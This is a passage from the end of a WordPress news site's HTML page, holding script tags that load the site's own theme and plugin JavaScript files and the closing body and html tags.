var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>